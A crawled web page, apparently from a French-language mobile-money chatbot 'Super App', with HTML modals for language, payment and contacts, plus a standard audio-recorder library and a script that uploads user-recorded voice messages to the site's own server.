                                                    <label for="senoufo">Senoufo</label><br/>
                                                    <input type="radio" id="senoufo" name="foreign_language" value="Senoufo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="wolof">Wolof</label><br/>
                                                    <input type="radio" id="wolof" name="foreign_language" value="Wolof" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yacouba">Yacouba</label><br/>
                                                    <input type="radio" id="yacouba" name="foreign_language" value="Yacouba" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yorouba">Yorouba</label><br/>
                                                    <input type="radio" id="yorouba" name="foreign_language" value="Yorouba" onclick="setLang(this.value)"/>
                                                </div>
                                                <hr/>
                                                <h5 class="text-center" style="color:#F49C17">Traduction interlangue
                                                </h5>
                                                <hr/>
                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-chinois">Anglais vers chinois</label><br/>
                                                    <input type="radio" id="anglais-vers-chinois" name="foreign_language" value="anglais-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-français">Anglais vers
                                                        français</label><br/>
                                                    <input type="radio" id="anglais-vers-français" name="foreign_language" value="anglais-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-hindi">Anglais vers hindi</label><br/>
                                                    <input type="radio" id="anglais-vers-hindi" name="foreign_language" value="anglais-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-anglais">Chinois vers anglais</label><br/>
                                                    <input type="radio" id="chinois-vers-anglais" name="foreign_language" value="chinois-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-français">Chinois vers
                                                        français</label><br/>
                                                    <input type="radio" id="chinois-vers-français" name="foreign_language" value="chinois-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-anglais">Français vers
                                                        anglais</label><br/>
                                                    <input type="radio" id="français-vers-anglais" name="foreign_language" value="français-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-chinois">Français vers
                                                        chinois</label><br/>
                                                    <input type="radio" id="français-vers-chinois" name="foreign_language" value="français-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-hindi">Français vers hindi</label><br/>
                                                    <input type="radio" id="français-vers-hindi" name="foreign_language" value="français-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-anglais">Hindi vers anglais</label><br/>
                                                    <input type="radio" id="hindi-vers-anglais" name="foreign_language" value="hindi-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-français">Hindi vers français</label><br/>
                                                    <input type="radio" id="hindi-vers-français" name="foreign_language" value="hindi-vers-français" onclick="setLang(this.value)"/>
                                                </div>





                                                
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Valider</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>



                                
                                
                                <div id="ChildrenModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez l'enfant dont vous
                                                    voulez connaître la moyenne</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div id="PaymentMethodsModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myPaymentMethodsModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myPaymentMethodsModalLabel">Recharger avec:
                                                </h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="gsm">MTN/MOOV/Orange</label><input type="radio" id="gsm" name="payment_method_choice_gsm" value="gsm" onclick="handle_payment_method('gsm')"/></div>
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="wave">Wave</label><input type="radio" id="wave" name="payment_method_choice_wave" value="wave" onclick="handle_payment_method('wave')"/></div>
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="chat-bubble you">
                                    <span id="loginfind" style="font-weight: 600;">
                                        
                                        
                                        Cher Visiteur, 
                                        <br/>
                                    </span>
                                    Bienvenue sur notre Super App!!<br/>
                                    Dîtes simplement: <b>Je veux ...</b>
                                </div>

                                
                                <div class="chat-bubble you load-message hide">
                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto;display: block;shape-rendering: auto;width: 43px;height: 20px;" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" id="svg-chat">
                                        <circle cx="0" cy="44.1678" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.6s">
                                            </animate>
                                        </circle>
                                        <circle cx="45" cy="43.0965" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.39999999999999997s">
                                            </animate>
                                        </circle>
                                        <circle cx="90" cy="52.0442" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.19999999999999998s">
                                            </animate>
                                        </circle>
                                    </svg>
                                </div>
                            </div>

                            <div class="chat-bottom">
                                
                                <div class="lang_selection" style="padding: 0px 30px;display: flex;justify-content: center;">
                                    
                                    <button type="button" onclick="readLastMessage()" class="btn btn-warning" style="margin-bottom: 2px;margin-top: 2px;font-size: 12px;position: relative; color: white !important; background-color: #F49C17; width: 100%;"><i class="fas fa-repeat" style="font-size: 20px;"></i></button></div>
                                <div class="chat-input">





                                    <input id="input-chat" type="text" placeholder="Entrez votre message ou parlez..."/>
                                    <div class="input-action-icon" id="start_button" style="width: 25px;">
                                        <label id="search-image" class="m-0" for="searchimageinput">
                                            <input accept="image/*" type="file" id="searchimageinput" class="d-none"/>
                                            <img id="search_image_icon" width="auto" height="30px" src="/chat_bot/static/src/img/search_icon.svg" alt="image search" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </label>

                                        <a onclick="firstFunction()">
                                            <img id="start_img" width="auto" height="30px" src="/chat_bot/static/src/img/mic.gif" alt="Start" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </a>

                                        <a onclick="secondFunction()">
                                            <img id="stop_img" width="auto" height="50px" src="/chat_bot/static/src/img/mic-slash.gif" alt="Stop" style="position: relative; bottom: 15px; left: -30px; display: none;" loading="lazy"/>
                                        </a>
                                    </div>


                                </div>
                                
                            </div>
                        </div>
                        <div id="chat-bot-group" class="chat-bot-group">
                            <div class="chat-bot-icon" style="margin-bottom: 30px;" onclick="showChat()" draggable="true">
                                <button id="sendMoneyVocal" class="btn btn-success d-none">Payer</button>
                                <img src="/chat_bot/static/src/img/mic.png" style="width: 60px; height: 60px; top: 0px; right: 0px;" class="img animate" loading="lazy"/>
                                
                                <svg xmlns="http://www.w3.org/2000/svg" id="svg-chat" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x ">
                                    <line x1="18" y1="6" x2="6" y2="18"></line>
                                    <line x1="6" y1="6" x2="18" y2="18"></line>
                                </svg>
                            </div>
                        </div>
                        <div class="center" style="display: none;">
                            <div id="results">
                                <span id="final_span" class="final"></span>
                                <span id="interim_span" class="interim"></span>
                            </div>
                            <div id="div_language">
                                <select id="select_language" onchange="updateCountry()"></select>
                                <select id="select_dialect"></select>
                            </div>
                        </div>
                    </div>
                    
                    <div id="TCModal" class="modal-chatbot">
                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Saissisez votre code de transaction</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <p style="text-align: left;">
                                        
                                        <div class="flex">
                                            <input id="transaction_code" name="transaction_code" type="number" min="0000" max="9999" placeholder="Entrez votre code ici"/>
                                        </div>
                                    </p>
                                </div>
                                <button id="btnModal" class="btn btn-success" onclick="ajax_validate_wallet_transaction(document.getElementById('transaction_code').value)">Valider</button>
                            </div>
                        </div>
                    </div>

                    <div id="OCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez la catégorie</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="ECModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez l'église</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="myModalSendMoney" class="modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close-money">×</span>
                                <h2 id="modal-chatbotpolicy">Clavier interactif</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div class="row">
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/10000.png);" alt="10000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-1 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity1" name="quantity1" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-1 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/5000.png);" alt="5000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-2 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity2" name="quantity2" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-2 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/2000.png);" alt="2000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-3 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity3" name="quantity3" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-3 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/1000.png);" alt="1000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-4 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity4" name="quantity4" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-4 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/500.png);" alt="500"></div>
                                                
                                                <div class="input-group" id="input500">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-5 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity5" name="quantity5" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-5 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/100.png);" alt="100"></div>
                                                <div class="input-group" id="input100">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-6 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity6" name="quantity6" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-6 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Sous-total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Frais:</h3>
                                    <h3 id="modal-chatbotpolicy" class="charges">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money_with_commission">0</h3>
                                </div>
                            </div>
                            <div class="container" style="                                 text-align: center;                             ">
                                <button id="btnModal" class="btn btn-success" onclick="setChecked2(1)">Valider</button>
                            </div>
                        </div>
                    </div>

                    
                    <div id="myFriendsModal" class="friends-modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span id="close-contact" class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Sélectionner un contact</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div id="table-wrapper">
                                        <div id="table-scroll">
                                            <table id="myTable" style="margin: 0 auto;">
                                                <tr class="header">
                                                    <th style="width:60%;">Nom complet</th>
                                                    <th style="width:40%;">Action</th>
                                                </tr>
                                            </table>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <input type="text" id="myInput" onkeyup="filterOnTyping()" placeholder="Entrer le nom du contact pour le rechercher.." title="Entrer le nom du contact"/>
                            </div>
                        </div>
                    </div>

                    

                    

                    
                    
                    

                    <script src="/chat_bot/static/src/js/translatetobot.js"></script>
                    <script src="/chat_bot/static/src/js/grammarHelper.js"></script>
                    
                    <script src="https://unpkg.com/mathjs/lib/browser/math.js"></script>
                    <link href="https://fonts.googleapis.com/css?family=Nunito:400,600,700" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/chatBot2.css" rel="stylesheet" type="text/css"/>
                    <link href="https://fonts.cdnfonts.com/css/gotham" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/select2.min.css" rel="stylesheet" type="text/css"/>
                    
                    <script type="text/javascript" src="/chat_bot/static/src/js/WebAudioRecorder.min.js"></script>
                    <script src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js"></script>
                    
                    
                    <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.0/moment.min.js"></script>
                    


                    <script>
                        if ($("script[src^='/chat_bot/static/src/js/app.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                            `/chat_bot/static/src/js/app.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/dioula.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/dioula.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/input_test.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/input_test.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("link[href^='https://openmoise.ci/chat_bot/static/src/css/chatBot.css']").length == 0) {
                            var div = document.getElementsByTagName('body')[0];
                            var link = document.createElement('link');
                            link.setAttribute('href', `https://openmoise.ci/chat_bot/static/src/css/chatBot.css`);
                            link.setAttribute('type', 'text/css');
                            link.setAttribute('rel', 'stylesheet');
                            div.appendChild(link);
                        }

                        function getModal() {

                            // Get the modal

                            var modal = document.getElementById("myModal");


                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close")[0];


                            modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == modal) {

                                    modal.style.display = "none";

                                }

                            }

                        }

                        function getModalSendMoney() {

                            // Get the modal

                            var money_modal = document.getElementById("myModalSendMoney");

                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close-money")[0];

                            money_modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                money_modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == money_modal) {

                                    money_modal.style.display = "none";

                                }

                            }

                        }
                    </script>
                </div>
            
    

--- FILE ---
content_type: application/javascript
request_url: http://openmoise.ci:8069/product_group_buying/static/js/WebAudioRecorder.min.js
body_size: 6392
content:
(function (n) {
    var e = function () {
        var i = arguments[0],
            t = [].slice.call(arguments, 1);
        for (var n = 0; n < t.length; ++n) {
            var r = t[n];
            for (key in r) {
                var o = r[key];
                i[key] = typeof o === "object" ? e(typeof i[key] === "object" ? i[key] : {}, o) : o
            }
        }
        return i
    };
    var o = {
        wav: "WebAudioRecorderWav.min.js",
        ogg: "WebAudioRecorderOgg.min.js",
        mp3: "WebAudioRecorderMp3.min.js"
    };
    var t = {
        workerDir: "/",
        numChannels: 1,
        encoding: "wav",
        options: {
            timeLimit: 300,
            encodeAfterRecord: false,
            progressInterval: 1e3,
            bufferSize: undefined,
            wav: {
                mimeType: "audio/wav"
            },
            ogg: {
                mimeType: "audio/ogg",
                quality: .5
            },
            mp3: {
                mimeType: "audio/mpeg",
                bitRate: 160
            }
        }
    };
    var i = function (i, n) {
        e(this, t, n || {});
        this.context = i.context;
        if (this.context.createScriptProcessor == null) this.context.createScriptProcessor = this.context.createJavaScriptNode;
        this.input = this.context.createGain();
        i.connect(this.input);
        this.buffer = [];
        this.initWorker()
    };
    e(i.prototype, {
        isRecording: function () {
            return this.processor != null
        },
        setEncoding: function (e) {
            if (this.isRecording()) this.error("setEncoding: cannot set encoding during recording");
            else if (this.encoding !== e) {
                this.encoding = e;
                this.initWorker()
            }
        },
        setOptions: function (i) {
            if (this.isRecording()) this.error("setOptions: cannot set options during recording");
            else {
                e(this.options, i);
                this.worker.postMessage({
                    command: "options",
                    options: this.options
                })
            }
        },
        startRecording: function () {
            if (this.isRecording()) this.error("startRecording: previous recording is running");
            else {
                var i = this.numChannels,
                    e = this.buffer,
                    n = this.worker;
                this.processor = this.context.createScriptProcessor(this.options.bufferSize, this.numChannels, this.numChannels);
                this.input.connect(this.processor);
                this.processor.connect(this.context.destination);
                this.processor.onaudioprocess = function (t) {
                    for (var o = 0; o < i; ++o) e[o] = t.inputBuffer.getChannelData(o);
                    n.postMessage({
                        command: "record",
                        buffer: e
                    })
                };
                this.worker.postMessage({
                    command: "start",
                    bufferSize: this.processor.bufferSize
                });
                this.startTime = Date.now()
            }
        },
        recordingTime: function () {
            return this.isRecording() ? (Date.now() - this.startTime) * .001 : null
        },
        cancelRecording: function () {
            if (this.isRecording()) {
                this.input.disconnect();
                this.processor.disconnect();
                delete this.processor;
                this.worker.postMessage({
                    command: "cancel"
                })
            } else this.error("cancelRecording: no recording is running")
        },
        finishRecording: function () {
            if (this.isRecording()) {
                this.input.disconnect();
                this.processor.disconnect();
                delete this.processor;
                this.worker.postMessage({
                    command: "finish"
                })
            } else this.error("finishRecording: no recording is running")
        },
        cancelEncoding: function () {
            if (this.options.encodeAfterRecord)
                if (this.isRecording()) this.error("cancelEncoding: recording is not finished");
                else {
                    this.onEncodingCanceled(this);
                    this.initWorker()
                }
            else this.error("cancelEncoding: invalid method call")
        },
        initWorker: function () {
            if (this.worker != null) this.worker.terminate();
            this.onEncoderLoading(this, this.encoding);
            this.worker = new Worker(this.workerDir + o[this.encoding]);
            var e = this;
            this.worker.onmessage = function (n) {
                var i = n.data;
                switch (i.command) {
                    case "loaded":
                        e.onEncoderLoaded(e, e.encoding);
                        break;
                    case "timeout":
                        e.onTimeout(e);
                        break;
                    case "progress":
                        e.onEncodingProgress(e, i.progress);
                        break;
                    case "complete":
                        e.onComplete(e, i.blob);
                        break;
                    case "error":
                        e.error(i.message)
                }
            };
            this.worker.postMessage({
                command: "init",
                config: {
                    sampleRate: this.context.sampleRate,
                    numChannels: this.numChannels
                },
                options: this.options
            })
        },
        error: function (e) {
            this.onError(this, "WebAudioRecorder.min.js:" + e)
        },
        onEncoderLoading: function (e, i) {},
        onEncoderLoaded: function (e, i) {},
        onTimeout: function (e) {
            e.finishRecording()
        },
        onEncodingProgress: function (e, i) {},
        onEncodingCanceled: function (e) {},
        onComplete: function (e, i) {
            e.onError(e, "WebAudioRecorder.min.js: You must override .onComplete event")
        },
        onError: function (i, e) {
            console.log(e)
        }
    });
    n.WebAudioRecorder = i
})(window);

--- FILE ---
content_type: application/javascript
request_url: http://openmoise.ci:8069/product_group_buying/static/js/app.js
body_size: 5986
content:
//webkitURL is deprecated but nevertheless
URL = window.URL || window.webkitURL;

var gumStream; 						//stream from getUserMedia()
var recorder; 						//WebAudioRecorder object
var input; 							//MediaStreamAudioSourceNode  we'll be recording
var encodingType; 					//holds selected encoding for resulting audio (file)
var encodeAfterRecord = true;       // when to encode

// shim for AudioContext when it's not avb. 
var AudioContext = window.AudioContext || window.webkitAudioContext;
var audioContext; //new audio context to help us record

var encodingTypeSelect = document.getElementById("encodingTypeSelect");
var recordGroupButton = document.getElementById("recordGroupButton");
var stopGroupButton = document.getElementById("stopGroupButton");
stopGroupButton.hidden = true;

//add events to those 2 buttons
recordGroupButton.addEventListener("click", startRecording);
stopGroupButton.addEventListener("click", stopRecording);

function startRecording() {
	console.log("startRecording() called");
	
	/*
		Simple constraints object, for more advanced features see
		https://addpipe.com/blog/audio-constraints-getusermedia/
	*/
    
    var constraints = { audio: true, video:false }

    /*
    	We're using the standard promise based getUserMedia() 
    	https://developer.mozilla.org/en-US/docs/Web/API/MediaDevices/getUserMedia
	*/

	navigator.mediaDevices.getUserMedia(constraints).then(function(stream) {
		// __log("getUserMedia() success, stream created, initializing WebAudioRecorder...");

		/*
			create an audio context after getUserMedia is called
			sampleRate might change after getUserMedia is called, like it does on macOS when recording through AirPods
			the sampleRate defaults to the one set in your OS for your playback device

		*/
		audioContext = new AudioContext();

		//update the format 
		// document.getElementById("formats").innerHTML="Format: 1 channel "+encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value+" @ "+audioContext.sampleRate/1000+"kHz"

		//assign to gumStream for later use
		gumStream = stream;
		
		/* use the stream */
		input = audioContext.createMediaStreamSource(stream);
		
		//stop the input from playing back through the speakers
		//input.connect(audioContext.destination)

		//get the encoding 
		encodingType = encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value;
		
		//disable the encoding selector
		encodingTypeSelect.hidden = true;

		recorder = new WebAudioRecorder(input, {
		  workerDir: "/product_group_buying/static/js/", // must end with slash
		  encoding: encodingType,
		  numChannels:1, //2 is the default, mp3 encoding supports only 2
		  onEncoderLoading: function(recorder, encoding) {
		    // show "loading encoder..." display
		    // __log("Loading "+encoding+" encoder...");
		  },
		  onEncoderLoaded: function(recorder, encoding) {
		    // hide "loading encoder..." display
		    // __log(encoding+" encoder loaded");
		  }
		});

		recorder.onComplete = function(recorder, blob) { 
			// __log("Encoding complete");
			PayLatercreateDownloadLink(blob,recorder.encoding);
			encodingTypeSelect.hidden = false;
		}

		recorder.setOptions({
		  timeLimit:120,
		  encodeAfterRecord:encodeAfterRecord,
	      ogg: {quality: 0.5},
	      mp3: {bitRate: 160}
	    });

		//start the recording process
		recorder.startRecording();

		// __log("Recording started");

	}).catch(function(err) {

		console.log(err);

	  	//enable the record button if getUSerMedia() fails
    	recordGroupButton.hidden = false;
    	stopGroupButton.hidden = true;

	});

	//disable the record button
    recordGroupButton.hidden = true;
    stopGroupButton.hidden = false;
}

function stopRecording() {
	console.log("stopRecording() called");
	
	//stop microphone access
	gumStream.getAudioTracks()[0].stop();

	//disable the stop button
	stopGroupButton.hidden = true;
	recordGroupButton.hidden = true;
	
	//tell the recorder to finish the recording (stop recording + encode the recorded audio)
	recorder.finishRecording();

	// __log('Recording stopped');
}

function PayLatercreateDownloadLink(blob,encoding) {

	const download = (path, filename) => {
		// Create a new link
		const anchor = document.createElement('a');
		anchor.href = path;
		anchor.download = filename;
	
		// Append to the DOM
		document.body.appendChild(anchor);
	
		// Trigger `click` event
		anchor.click();
	
		// Remove element from DOM
		document.body.removeChild(anchor);
	}; 
	
	var url = URL.createObjectURL(blob);
	var au = document.createElement('audio');
	var li = document.getElementById('record_message');
	var me = document.getElementById('message_record');
	var link = document.createElement('a');

	//add controls to the <audio> element
	au.controls = true;
	au.src = url;
	// download(url, 'audio.mp3');

	//link the a element to the blob
	link.href = url;
	link.download = new Date().toISOString() + '.'+encoding;
	link.innerHTML = link.download;

	//add the new audio and a elements to the li element
	li.appendChild(au);
	// li.appendChild(link);
	me.style.display = 'none'

	//add the li element to the ordered list
	// recordingsList.appendChild(li);

	var input_audio_blob;
	var reader = new FileReader();
	reader.readAsDataURL(blob);
	reader.onloadend = (event) => {
		// input_audio_blob = document.getElementById("audio_blob");
		input_audio_blob = reader.result;
		var xhr=new XMLHttpRequest();
		xhr.onload=function(e) {
			if(this.readyState === 4) {
				console.log("Server returned: ",e.target.responseText);
			}
		};
		var fd= new FormData();
		// var input_audio_blob = document.getElementById("audio_blob");
		var group_id = document.getElementById('share_group').children[0].innerHTML
		// fd.append("audio_data",blob, "user_input");
		fd.append("group_id",group_id.toString());
		fd.append("base64",input_audio_blob);
		xhr.open("POST","/group/audio",true);
		xhr.send(fd);
	}
	
}



//helper function
function __log(e, data) {
	log.innerHTML += "\n" + e + " " + (data || '');
}